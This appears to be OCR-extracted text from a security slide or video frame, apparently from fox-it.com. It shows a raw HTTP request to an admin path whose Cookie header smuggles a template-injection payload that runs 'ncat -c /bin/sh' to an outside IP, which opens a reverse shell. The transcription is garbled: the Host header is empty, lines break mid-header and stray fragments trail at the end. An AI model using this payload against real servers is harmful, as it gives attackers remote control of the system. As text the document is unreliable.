 GET /app/admin HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: account=foxit; agent=foxit%7b$%7bsystem(%27ncat -c /bin/sh
80.69.81.4 80%27)%7d%7d;
Connection: close
fox-it.com
CO
DAMx